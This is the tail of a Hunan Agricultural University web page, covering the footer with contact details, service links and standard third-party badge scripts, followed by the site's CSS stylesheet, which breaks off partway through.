            </div> 
          </div> 
    </div>
  </div>
  <!-- 农大简介 end -->
</div>
<link rel="stylesheet" href="../../images/reset.css">
<link rel="stylesheet" href="../../images/animate.css">
<link rel="stylesheet" href="../../images/slide.css">
<link rel="stylesheet" href="../../images/style.css">
<link rel="stylesheet" href="../../images/ny.css">
<script type="text/javascript" src="../../images/jq.js"></script>
<script type="text/javascript" src="../../images/miso.js"></script>
<script type="text/javascript" src="../../images/slide.js"></script>
<script type="text/javascript" src="../../images/set.js"></script>


<footer>
	<div class="fl01">
		<div class="wp flex">
			<div class="left">
				<h3><img src="../../images/footer_logo.png" alt="" /></h3>
				<div class="box box1">
					<p>总值班室(0731)84618001</p>
					<p>本科招生(0731)84618084/84638406/84638407</p>
					<p>研究生招生(0731)84638210</p>
					<p>继续教育招生(0731)84617329(自考)/84618097(成教)</p>
				</div>
				<div class="box box2">
					<p>湖南省长沙市芙蓉区农大路1号 410128</p>
				</div>
			</div>
			
			<div class="right">
				<div class="box3 list16">
					
					<dl>
						<dt>常用服务</dt>
						
						<dd><a href="https://www.hunau.edu.cn/zjnd/whbs/sjxxsbxt/">视觉形象识别系统</a></dd>
						
						<dd><a href="http://jwxt.hunau.edu.cn/sso.jsp">选课系统</a></dd>
						
						<dd><a href="http://dhr.hunau.edu.cn/">人事服务</a></dd>
						
						<dd><a href="../../yqlj/cyfw/202303/t20230308_371411.html">学校日历</a></dd>
						
						<dd><a href="http://zs.hunau.edu.cn/">报考指南</a></dd>
						
						<dd><a href="http://mail.hunau.edu.cn/">邮件系统</a></dd>
						
						<dd><a href="http://sun.hunau.edu.cn/">教育阳光服务网上大厅</a></dd>
						
					</dl>
					
					<dl>
						<dt>教育网站</dt>
						
						<dd><a href="http://jyt.hunan.gov.cn/">湖南省教育厅</a></dd>
						
						<dd><a href="http://jyw.hnedu.cn/">湖南教育网</a></dd>
						
						<dd><a href="http://www.cdgdc.edu.cn/">中国学位与研究生教育信息网</a></dd>
						
						<dd><a href="http://dxs.moe.gov.cn/">中国大学生在线</a></dd>
						
						<dd><a href="http://jyt.hunan.gov.cn/">湖南教育政务网</a></dd>
						
						<dd><a href="http://www.moe.gov.cn/">中华人民共和国教育部</a></dd>
						
					</dl>
					
					<dl>
						<dt>专题活动</dt>
						
						<dd><a href="https://news.hunau.edu.cn/xxgcxjpxsdzgtsshzysxztjy/">学习贯彻习近平新时代中国特色..</a></dd>
						
						<dd><a href="https://news.hunau.edu.cn/120th/">百廿湘农 强农报国 共创未来</a></dd>
						
						<dd><a href="http://news.hunau.edu.cn/wmxy/">文明校园专题</a></dd>
						
						<dd><a href="http://sun.hunau.edu.cn/">教育阳光服务网上大厅</a></dd>
						
					</dl>
					
					<dl>
						<dt>常用链接</dt>
						
						<dd><a href="http://dag.hunau.edu.cn/">档案馆</a></dd>
						
						<dd><a href="https://lib.hunau.edu.cn/">图书馆</a></dd>
						
						<dd><a href="http://dhr.hunau.edu.cn/">人事处</a></dd>
						
						<dd><a href="http://jwc.hunau.edu.cn/">教务处</a></dd>
						
						<dd><a href="http://kjc.hunau.edu.cn/">科技处</a></dd>
						
					</dl>
					
				</div>
			</div>
		</div>
	</div>
	
	<div class="fl02">
		<div class="wp flex" style="position: relative;">
			<div class="left">
				<p>© 2002-2023 湖南农业大学 Hunan Agricultural University  |  湘教 QS3-200504-000029  |  湘ICP备05000003号-1  |  湘公网安备 43010202001068号</p>
			</div>
			<div class="center">
				<script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='https://dcs.conac.cn/js/19/000/0000/40707390/CA190000000407073900001.js' type='text/javascript'%3E%3C/script%3E"));</script>
			</div>		
			<div class="right">
				<ul class="list15">
					<li>
						<a href="javascript:;" class="tc_btn a">
							<img src="../../images/list15_ico1.png" alt="" />
                            <div class="ewm">
								<img src="../../images/ewm.jpg" alt="" />
							</div>
						</a>
					</li>
					<li>
						<a href="javascript:;" class="tc_btn a">
							<img src="../../images/list15_ico2.png" alt="" />
                            <div class="ewm">
								<img src="../../images/ewm.jpg" alt="" />
							</div>
						</a>
					</li>
					<li>
						<a href="javascript:;" class="tc_btn a">
							<img src="../../images/list15_ico3.png" alt="" />
                            <div class="ewm">
								<img src="../../images/ewm.jpg" alt="" />
							</div>
						</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>
<script src="//code.voicer.info/?method=front&amp;key=AA6C2B26FBA6C94A9536024F599F4239"></script>

<!--js search -->  
<script src="../../images/classie.js"></script>
<script src="../../images/uisearch.js"></script>
<script>
    new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script src="../../images/datejs.js"></script> 
<script>
//左侧导航
$(document).ready(function(){
  // $('.listNav a').each(function(){
  //   if($($(this))[0].href==String(window.location))
  //     $(this).parent().addClass('on');
  // });
    //$(".listNav h3>a").click(function(){
  //    $(this).parent("h3").children("ul").slideToggle(200);
  //  })
})
</script>   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hunau.edu.cn/images/css.css
body_size: 19649
content:
@charset "utf-8";
/* CSS Document */
*{ margin:0; padding:0;}
a{ text-decoration:none; color:#222; outline:none;}
a:hover{ color:#2ba683;}
ul,li{ list-style-type:none;}
img{ border:0;vertical-align:top;}
input,textarea,select{ vertical-align:middle;outline:0;font-family:"思源黑体",Acumin Variable Concept, "Microsoft YaHei";}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,br,pre,form,fieldset,input,textarea,p,blockquote,th,td,img,select,input,a,div,strong,span,b{ margin: 0; padding: 0; }
body{width:100%;font-family:"思源黑体",Acumin Variable Concept, "Microsoft YaHei","SimHei",Arial;font-size:14px; font-weight:300;/* min-width:320px; */overflow-x:hidden;color:#222;line-height: 1.75;}
.float_l{ float:left;}
.float_r{ float:right;}

/* Public */
.cont{ width:100%; overflow:hidden; clear:both; }
.content{ max-width:1200px; margin:0 auto; overflow:hidden; clear:both;}
.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}
.sub{ clear:both; overflow:hidden; width:100%; clear:both; padding:2% 0 2%; background:#fbfbfb;}


/* header */
header{height:80px;width:100%;/* background: rgb(43,16,128); *//* background: linear-gradient(70deg, rgba(46,179,128,1) 0%, rgba(43,166,131,1) 30%, rgba(43,166,131,1) 60%, rgba(34,126,128,1) 100%); */}
header .logo{height:100%;float:left;position: relative;z-index: 99999;display: block;margin-top: 20px;margin-right: 30px;}
header .logo img{display:block;height: 40px;}
.hcont {width: 1200px;margin: 0 auto;clear: both;}
header .hcont{ position:relative; z-index:888;}

.search_con{width:170px;height:28px;line-height: 28px;position:absolute;right:0;top: 26px;}

/* askl */
.askl{ float:right; line-height:32px; padding-top:45px;}
.askl a{ display:block;height:32px; width:137px; border:1px solid #65a3f2;overflow:hidden; color:#65a3f2; font-size:16px; text-align:center; background:url(icon1.png) no-repeat 10px 5px; text-indent:20px; -webkit-border-radius: 3px; -moz-border-radius:3px;border-radius: 3px; behavior: url(js/PIE.htc); position:relative;}
.askl a:hover{ background-color:#fff;}

.logicon{ float:right; width:40px; height:40px; background:url(login.png) no-repeat center center; background-size:100% auto; display:inline; margin:40px 2% 0 0; display:none; position:relative; z-index:99999;}


/* nav */
.dl-menuwrapper{height:45px;}#dl-menu-button,.dl-animate-in-1{ display:none;}
.dl-menu li{float:left;position: relative;width: auto;text-align:center;}
.dl-menu li a{line-height: 80px;color: #fff;font-size:16px;display:block;padding: 0 20px;}
.dl-menu li a:hover{ background: rgba(255,255,255,.2); color: #fff;}
.dl-menu li a:hover.on, .dl-menu li a.on{background: #0e8c68; color:#fff;}
.dl-menu li .dl-submenu{position:absolute;top: 80px;display:block;width:100%;background: #fff;display:none;border-bottom: 5px solid;border-image:linear-gradient(to left, rgba(46,179,128,1) 0%, rgba(43,166,131,1) 30%, rgba(43,166,131,1) 60%, rgba(34,126,128,1) 100%) 1;}
.dl-menu li .dl-submenu .dl-back{ display:none;}
.dl-menu li .dl-submenu li{ float:none; width:100%; text-align:center;}
.dl-menu li .dl-submenu a{padding:0;font-size: 14px;line-height:40px;color: #444;border:0;}
.dl-menu li .dl-submenu a:hover{ background:#f7f7f7; color:#2ba683;}
.dl-menu li:hover .dl-submenu{ display:block;}


/* banner */
.block_home_slider { margin-top:45px;position: relative;background-color: #ffffff;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;behavior: url(js/PIE.htc); /*半透明兼容*/text-align: center;line-height: 0px;margin-right: auto;margin-left: auto; clear:both;}  /*底部小图标*/
.block_home_slider .slide {position:relative;}
.block_home_slider .flex-direction-nav a {width:25px; height:25px; margin-top:-27px; display:block; position:absolute; top:50%; background-repeat:no-repeat;text-indent:-9000px;}
.block_home_slider .flex-direction-nav a.flex-prev {left:6px; background-position:left top;}
.block_home_slider .flex-direction-nav a.flex-prev:hover {background-position:left bottom;}
.block_home_slider .flex-direction-nav a.flex-next {right:6px; background-position:right top;}
.block_home_slider .flex-direction-nav a.flex-next:hover {background-position:right bottom;}

.block_home_slider .flex-control-paging { display:inline-block;position: absolute; left:50%; bottom: 10px; text-align:center; margin-left:-33px; z-index:99;}
.block_home_slider .flex-control-paging li { margin: 6px;padding: 0px; display:inline;overflow: hidden;list-style-type: none; float:left;}
.block_home_slider .flex-control-paging li a {width:10px; height:10px; display:inline-block; overflow:hidden; line-height:9999px; background:#afafaf; cursor:pointer;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;behavior: url(js/PIE.htc);}
.block_home_slider .flex-control-paging li a.flex-active {background:#0f5d4e;}

.block_home_post_feature {width:300px;}
.block_home_post_feature p {padding-bottom:0px;}

.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;list-style-type: none;}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}


.swiper-container {width: 1200px;height: 468px;background: #467b68;}
.swiper-slide { font-size: 18px;  color:#fff; -webkit-box-sizing: border-box; box-sizing: border-box; padding: 40px 60px; }z
.parallax-bg { position: absolute; left: 0; top: 0; width: 130%; height: 100%; -webkit-background-size: cover;  background-size: cover;  background-position: center; }
.swiper-slide .title { font-size: 41px; font-weight: 300; }
.swiper-slide .subtitle { font-size: 21px;}
.swiper-slide .text { font-size: 14px; max-width: 400px; line-height: 1.3; }
.swiper-button-next, .swiper-button-prev{width:30px;height:30px;top: auto;bottom: 10px;}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev{background:url(icon_banner_arrow1.png) no-repeat !important;background-size: contain !important; filter: opacity(.9);}
.swiper-button-next:hover , .swiper-container-rtl .swiper-button-prev:hover{ filter: opacity(1); }
.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white{background:url(icon_banner_arrow1a.png) no-repeat !important;background-size: contain !important;filter: opacity(.9);}
.swiper-button-prev.swiper-button-white:hover, .swiper-container-rtl .swiper-button-next.swiper-button-white:hover{filter: opacity(1);}
.swiper-button-next{-webkit-transform: rotateY(180deg);-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);-o-transform: rotateY(180deg);transform: rotateY(180deg); right:40%;}
.swiper-button-prev{ left:40%;}
.swiper-pagination-bullet{width: 20px;height:8px;border-radius: 4px;display: inline-block;}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{bottom: 12px;}

.txt_btm{position:absolute;bottom: 65px;left: 40px;}
.swiper-slide .title{font-size: 26px;font-weight: 550;color: #fff;line-height: 36px;letter-spacing: 2px;text-shadow: 2x 2px 2px rgba(0,0,0,.2);}
.swiper-slide .subtitle{font-size: 15px;color: #fff;padding: 0 8px;line-height: 24px;border:1px solid #fff;text-align: center;display: inline-block;margin-top: 20px;border-radius: 2px;}

.top_box{width:100%;height: 36px;background: #2d4040;line-height: 34px;font-size: 12px;color:rgba(255,255,255,.9);}
.top_box_l{ float:left; background:url(icon_top_l.png) left center no-repeat; padding-left: 20px;}
.top_box_r{float:right;line-height: 34px;}
.top_box_r span{display:inline-block;border-right: 1px solid rgba(255,255,255,.5);padding: 0 8px;}
.top_box_r span a{display:inline-block;padding:0 8px;color: rgba(255,255,255,.9);}
.top_box_r span a:hover{ color:#ecbb3c;}
.top_box_r span a.eglish{background:url(english.png) left center no-repeat;padding-left: 16px;margin-left: 7px;}

.banner_box{max-width: 1200px;height:468px;margin:0 auto;width: 100%;overflow: hidden;}
.banner_box img{ display:block; width:100%; height:468px;}

.mid_top{margin-top:40px; overflow:hidden;}


.h2_tit{padding:15px 0;line-height: 22px;border-top: 1px solid #eee;overflow: hidden;}
.h2_tit h2{ float:left; font-size:22px;}
.h2_tit h2 span{font-size: 16px;color: #bababa;text-transform: uppercase;letter-spacing: 1px;font-weight: normal;display: inline-block;padding-left: 5px;}

.h2_tit  a.more{display:block;float:right;color: #336650;}
.h2_tit  a.more:hover{ color: #2ba683;}

.news_ndxw{float:left;width: 760px;}

.news_hd_con{float:left;width: 350px;}
.news_hd_con a{ display:block;}
.news_hd{width:100%;height: 262px;overflow: hidden;}
.news_hd img{display:block;width:100%;height: 262px;}
.news_hd img:hover{ transform: scale(1.1, 1.1);  transition: all .5s;}
.news_hd_con h3{font-size: 18px;padding:10px 0;}
.tag{display:inline-block;background-color: #467b68;padding: 2px 4px;margin-left: 5px;color: #fff;font-size: 10px;font-weight: normal;border-radius: 2px;line-height: 14px;}
.tag2{box-sizing: border-box;color:#999;border:1px solid #ededed;background: #f9f9f9;}
.news_hd_con p{ font-size: 14px; color:#999;}
.news_hd_con p span{ display:inline-block; padding-right: 8px;}

.news_ndxw .news_ul{float:right;width: 380px;}

.notice_con1{ float:right; width:400px;}

.news_ul li{color: #222;border-bottom: 1px solid #eee;padding: 16px 0;line-height: 20px;}
.news_ul li:first-child{ padding-top:0;}
.news_ul li:last-child{ border-bottom:none; padding-bottom: 0;}
.news_ul li a{display:block;overflow:hidden;min-height: 44px;}
.news_ul li a p{float:left;width: calc(100% - 50px);}
.news_ul li a time{display:inline-block;float:right;color:#999;font-size: 13px;}

.xshd_div{width: 350px;}
.xshd_div2{ width:380px; }
.xshd_div3{ width:400px; }
.xshd_div h2{ font-size: 18px; overflow:hidden;}
.xshd_div h2 time{display:block;background:#2ba683;line-height: 40px;width: 75px;text-align: center;color:#fff;font-size: 26px;margin-right: 15px;font-weight: 200;float: left;margin-top: 5px;border-radius: 4px;overflow: hidden;}
.xshd_div h2 .time_r{ float:left; width:calc(100% - 90px);}
.xshd_div h2 .time_r .nr{height:66px;line-height: 1.4;}
.xshd_div h2 .time_r p{margin-top: 5px;}
.xshd_div ul{ margin-top:16px; margin-left: 75px;}
.xshd_div ul li{font-weight: 500;margin-bottom:10px;padding-left: 22px;}
.xshd_div ul li:nth-child(1){ background:url(icon_xs_1.png) left center no-repeat; }
.xshd_div ul li:nth-child(2){ background:url(icon_xs_2.png) left center no-repeat; }
.xshd_div ul li:last-child{margin-bottom:0; background:url(icon_xs_3.png) left center no-repeat; }
.margin_r{margin-right: 35px;}

.img_list{ position:relative; width:100%; height:900px;}
.img_list .img_con{overflow:hidden; position: absolute;}
.img_list .img_con .img_con2 > img{ display:block; width:100%; position:relative; z-index: 0;}
.img_list .img_con:hover .img_con2 > img{   transform: scale(1.1, 1.1); transition: all .5s;}
.img_list .img1{top:0;left:0;width:50.78%; height: 300px;}
.img_list .img2{top:0;left: 50.78%;width:23.44%;height: 300px;}
.img_list .img3{ top:0; right:0; width:25.78%; height: 600px;}
.img_list .img4{ top:300px; left:0; width:25.78%; height: 600px;}
.img_list .img5{top:300px;left:25.78%;width: 48.44%;height: 300px;}
.img_list .img6{ bottom:0; left:25.78%; width:25%; height: 300px;}
.img_list .img7{ bottom:0; right:0; width:49.22%; height: 300px;}
.img_list .img_con .img_con2{position:relative;width: 100%;}
.img_list .img_con .img_con2 .text_con{position: absolute;bottom: 0;right:0;padding: 10px 20px 15px 18px;box-sizing: border-box;width: 100%;color:#fff;z-index: 2;}
.img_list .img1 .img_con2 .text_con{ width:46.15%; background:rgba(159,48,48,.9);}
.img_list .img2 .img_con2 .text_con{ width:100%; height:300px; background:rgba(57,61,59,.6);}
.img_list .img3 .img_con2 .text_con{ width:71.2%; background:rgba(197,187,51,.9);}
.img_list .img4 .img_con2 .text_con{ width:71.2%; background:rgba(98,145,109,.9);}
.img_list .img5 .img_con2 .text_con{ width:51.61%; background:rgba(126,100,65,.9);}
.img_list .img6 .img_con2 .text_con{ width:100%; height:300px; background:rgba(57,61,59,.6);}
.img_list .img7 .img_con2 .text_con{ width:51.66%; background:rgba(108,116,103,.9);}
.img_list .img_con .img_con2 .text_con h3{font-size: 24px; font-weight: 500; letter-spacing: 2px;}
.img_list .img_con .img_con2 .text_con h3 span{ font-size: 18px; font-weight: 300;}
.img_list .img_con .img_con2 .text_con > div{font-weight: 300;margin-top: 10px;color: rgba(255,255,255,.9);text-shadow: 1px 1px 1px rgba(0,0,0,.3);}
.img_list .img_con:hover .img_con2 .text_con > div{color:rgba(255,255,255,1);}
.img_list .img_con .img_con2 .text_con a{color:#fff;margin-top: 5px;display:block;}
.img_list .img_con .img_con2 .text_con a:hover{ font-weight: bold;}

.img_list .img2:hover .img_con2 .text_con, .img_list .img6:hover .img_con2 .text_con{ background:rgba(57,61,59,0);}
.img_list .img_con .img_con2 .text_con .btm_con{ width:100%; height:300px; position:relative;}
.img_list .img_con .img_con2 .text_con .btm_con .btm{position:absolute;bottom: 36px;width:100%;}

footer{background-color: #2c8870;overflow: hidden;margin-top: 40px;}
.footer_mid{margin:40px auto;overflow:hidden;}
.footer_left ul{margin-top: 30px;margin-left: 47px;margin: 30px 0 15px 47px;}
.footer_left{float:left;width:376px;border-right: 1px solid rgba(255,255,255,.1);}
.footer_left ul li{color: rgba(255,255,255,.9);padding-left: 20px;margin-bottom: 10px;}
.footer_left ul li.tel{background: url(icon_footer_2.png) left 5px no-repeat;}
.footer_left ul li.dress{ background:url(icon_footer_1.png) left center no-repeat; }
.footer_left a.circle{display:block;width:36px;height:36px;border-radius: 18px;float: left;cursor: pointer; position:relative;}
.footer_left a.wechat{margin-left: 66px;background:url(icon_footer_wechart.png) rgba(0,0,0,.2) center center no-repeat;}
.footer_left a.wechat:hover{background:url(icon_footer_wechart.png) rgba(0,0,0,.5) center center no-repeat;}
.footer_left a.wb{background:url(icon_footer_wibo.png) rgba(0,0,0,.2) center center no-repeat;margin-left: 20px;}
.footer_left a.wb:hover{  background:url(icon_footer_wibo.png) rgba(0,0,0,.5) center center no-repeat; }
.footer_left a.app{background:url(icon_footer_app.png) rgba(0,0,0,.2) center center no-repeat;margin-left: 20px;}
.footer_left a.app:hover{  background:url(icon_footer_app.png) rgba(0,0,0,.5) center center no-repeat; }


.footer_left a.circle .code{display:none; position:absolute;left: -51px;bottom: 46px;width:140px;padding:4px;background:#fff;border-radius: 5px;}
.footer_left a.circle::before{ position:absolute; content:""; width: 15px; height: 15px; bottom: 42px; left: 11px; background:#fff; border-radius: 4px; transform: rotate(45deg); display:none;}
.footer_left a.circle .code img{ display:block; width:100%;}
@keyframes mymove{ from{bottom:0; opacity:0;} to{bottom:46px; opacity:1;}}
@-webkit-keyframes mymove{  from{bottom:0; opacity:0;}  to{ bottom:46px; opacity:1;}}
.footer_left a.circle:hover .code, .footer_left a.circle:hover::before {display:block; animation:mymove .5s infinite; -webkit-animation:mymove .5s 1;}


.footer_r{float:right;width: 740px;}
.footer_r dl{float:left;}
.footer_r dl:nth-child(1){width: 25%;}
.footer_r dl:nth-child(2){width: 32%;}
.footer_r dl:nth-child(3){width: 33%;}
.footer_r dl:nth-child(4){width: 10%;}
.footer_r dl dt{font-size: 15px;font-weight: 600;color: #fff;margin-bottom: 15px;position:relative;}
.footer_r dl dt:after{content: "";position:absolute;height:5px;width: 25px;bottom: -5px;left: 3px;border-bottom: 2px solid #fff;}
.footer_r dl dd{font-weight: 300;padding: 5px 0;}
.footer_r dl dd a{color: rgba(255,255,255,.8);}
.footer_r dl dd a:hover{ color: rgba(255,255,255,1);}

.footer_copyight{width:100%;line-height:40px;background:rgba(0,0,0,.5);font-size: 13px;font-weight: 300;color: rgba(255,255,255,0.6);text-align: center;}
.footer_copyight a{color: rgba(255,255,255,1);}
@media (max-width: 1200px){
    .img_list .img_con .img_con2 .text_con .btm_con .btm{bottom: -3px;}
    .hcont{ width:100%;}
    header {height: 60px;}
    .top_box_l{ display:none;}
    .top_box_r span{ padding:0 1px;}
    header .logo{padding-left: 10px;float: none;margin-top: 0;padding-top: 8px;}
    .search_con{ display:none;}
    .swiper-button-prev{ left:25%;}
    .swiper-button-next{ right:25%;}
    .mid_top{margin-top:0;padding:10px;box-sizing: border-box;}
    .h2_tit{border-top: none;padding-bottom: 10px;}

    .news_ndxw, .news_hd_con, .news_ul, .notice_con1, .xshd_div{float:none;width:100% !important;overflow:hidden;box-sizing: border-box;margin-bottom: 5px;}
    .img_list{ height:300px;}
    .img_list .img_con .img_con2 .text_con > div {display:none;}
    .img_list .img_con .img_con2 > img{ height:100px;}
    .img_list .img3 .img_con2 > img, .img_list .img4 .img_con2 > img{ height:200px;}
    .img_list .img6, .img_list .img7{ height:100px;}
    .img_list .img4, .img_list .img5{ top:100px;}

    .img_list .img_con .img_con2 .text_con{padding:10px;box-sizing: border-box;width: auto;}
    .img_list .img_con .img_con2 .text_con h3{ font-size: 17px; font-weight: bold; letter-spacing: 0;}
    .img_list .img_con .img_con2 .text_con h3 span{ font-weight:normal; font-size: 14px;}
    .img_list .img_con .img_con2 .text_con a{ line-height: 1.2; font-size: 12px;}
    .img_list .img4 .img_con2 .text_con{ width:auto;}
    .img_list .img2 .img_con2 .text_con, .img_list .img6 .img_con2 .text_con{ height:100px; width:100%;}
    .img_list .img_con .img_con2 .text_con .btm_con{height: 100%;display: block;margin-top: 0;}
    .img_list .img_con .img_con2 .text_con .btm_con .btm > div{ display:none;}
    .img_list .img2 .img_con2 .text_con h3 span, .img_list .img6 .img_con2 .text_con h3 span{ display:block;}
    .h2_tit h2{ font-size: 18px;}
    .h2_tit h2 span{ font-size: 12px;}
    .xshd_div h2{ font-size: 16px;}
    .xshd_div ul li{ margin-bottom: 2px;}
    .xshd_div2{margin: 15px 0;}
    .xshd_div h2 .time_r .nr{ height:auto;}
    .xshd_div ul {margin-top: 5px;}

    footer {margin-top: 25px;}
    .footer_left{ float:none; width:100%; padding:10px 20px;}
    .footer_mid{ margin:15px auto;}

    .footer_left ul{ margin-top:15px;}
    .footer_r{ float:none; clear:both; width:100%; padding:15px;}
    .footer_r dl:nth-child(1),.footer_r dl:nth-child(2),.footer_r dl:nth-child(3),.footer_r dl:nth-child(4){ width:50%;}
    .footer_copyight{padding:10px 15px;line-height: 1.75;box-sizing: border-box;}
    .news_hd_con h3{ font-size: 16px;}

    .h2_tit a.more{ font-size:12px; line-height: 26px;}
    .xshd{margin-top: -17px;margin-bottom: -10px;}

    .news_hd{ height:auto;}
    .news_hd img{ height:auto;}

}





/*20191111 add*/
button,input,textarea{
    outline:none;
}
.listBanner{
    /*max-width: 1200px;*/
    margin:0 auto;
    width:100%;
    overflow: hidden;
}
.listBanner img{
    width:100%;
    display:block;
}
.mainCon{
    width:100%;
    max-width: 1200px;
    margin:0 auto;
    overflow: hidden;
    position: relative;
}
/*left nav*/
.leftNav{
    width:340px;
    float: left;
    margin: 40px 0;
    padding:4px 0; 
}

.listNav{ 
    overflow:hidden;
    position: relative;
    margin-bottom: 40px;
}
.listNav::before{
    display:block;
    content:"";
    width:100%;
    height:4px;
    background: rgb(43,16,128);
    background: -o-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -ms-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -moz-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -webkit-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: linear-gradient(20deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    position:absolute;
    left: 0;
    top: 0;
}
.listNav::after{
    display:block;
    content:"";
    width:100%;
    height:4px;
    background: rgb(43,16,128);
    background: -o-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -ms-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -moz-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -webkit-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: linear-gradient(20deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    position:absolute;
    left: 0;
    bottom: 0;
}
.listNav h3{
    display:block;
    font-size: 20px;
    font-weight: 500;
    color: #222; 
    line-height: 30px;
    border-bottom: 1px solid #eee;
    position: relative;
    z-index: 2;
}
.listNav h3:first-of-type{ 
    margin-top: -4px;
    position: relative;
    z-index: 2;
}
.listNav h3.on>a,.listNav h3:hover>a{
    color:#fff;
    background: rgb(43,16,128);
    background: -o-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -ms-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -moz-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -webkit-linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: linear-gradient(20deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
}
.listNav h3>a{
    display:block; 
    padding:15px 20px;
}
.listNav h3 em{
    display:inline-block;
    vertical-align: top;
    font-style:italic;
    color:#26664d; 
    padding-right: 6px;
}
.listNav h3.on a em,.listNav h3:hover a em{
    color:#fff;
}
.listNav ul{
    padding:0 20px 20px;
    overflow:hidden; 
    display:none;
}
.listNav li{
    padding:0 26px;
    overflow: hidden;
}
.listNav li a{
    display:block;
    padding:11px 0;
    line-height: 28px;
    font-size: 20px;
    font-weight: 500;
    color: #666;
    padding-left: 20px;
    background:url(arrowgray.png) left center no-repeat;
}
.listNav li.on a{
    color: #222;
    font-weight: 600;
}
/*content right*/
.contentFr{
    width:calc(100% - 400px);
    min-height: 500px;
    float: right;
    padding-top:60px; 
    overflow:hidden;
}
.contentFr h2{
    font-size: 32px;
    font-weight: 600;
    color: #222;
    padding-bottom: 40px;
    line-height: 40px;
}
.contentFr .secondTit{
    font-size: 24px;
    font-weight: 600;
    color: #26664d;
    padding-bottom: 30px;
}
.article{
    padding-bottom: 24px;
    overflow: hidden;
}
.article p{
    font-size: 16px;
    font-weight: 300;
    line-height: 1.5;
    color: #444;
    text-indent: 0em;
    /* padding-bottom: 16px; */
    word-break: break-all;
}
.article img{
    max-width:100%;
} 
.annex{width:95%;margin:15px; border:1px solid #d2d2d2; background:#efefef; line-height:normal;border-radius:8px;}
.annex td{padding-top:10px;padding-left:10px;padding-bottom:10px;}
/*leader*/
.leaders{
    overflow: hidden;
}
.leaders table{
    table-layout: fixed;
    text-align: left;
    line-height: 1.5;
}
.leaders table th{
    font-size: 16px;
    font-weight: 600;
    color: #999;
    padding-bottom:10px;
}
.leaders table td{
    font-size: 15px;
    font-weight: 300;
    color: #666;
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #eee;
    vertical-align: top;
    cursor:pointer;
} 
.leaders table td strong{
    font-size: 18px;
    font-weight: 600;
    color: #222;
}
.leaders table td a{
    font-size: 18px;
    font-weight: 600;
    color: #2c8870;
}
.leaders table td a:hover{
    color: #26664d;
}
/*float*/
.fixed{
    position: fixed;
}
.floatBg{
    width:100%;
    height:100%;
    background:rgba(0,0,0,.5);
    position:fixed;
    left: 0;
    top: 0;
    z-index: 998;
    display:none;
}
.leaderFloat{
    width:480px;
    height:640px;
    background:#fff;
    position:fixed;
    left: 50%;
    top: 50%;
    margin-top: -320px;
    margin-left:-290px;
    z-index: 999;
    display:none;
}
.leaderFloat h2{
    padding:21px 10%;
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    color: #222;
    overflow: hidden;
	margin-top:-100px;
}
.leaderFloat h2 span{
    font-size: 24px;
    font-weight: 200;
    color: #666;
    padding-left:0px;
}
.leaderFloat h3 a{
    float: right;
    font-size: 24px;
    color: #2c8870;
    font-weight: bolder;
    width:30px;
    height:30px;
    font-size: 0;
    background:url(closedgreen.png) center no-repeat;
}
.textImg{
    padding:24px 10%;
    overflow: hidden;
    max-height: 458px;
    overflow-y:auto;
}
.textImg img{
    width:158px;
}
.textImg p.title{
    width:158px;
    font-size: 24px;
    font-weight: 200;
    color: #666;
    padding-left:0px;
	text-align:center;
}
.textImg span{
	float:left;
	width:158px;
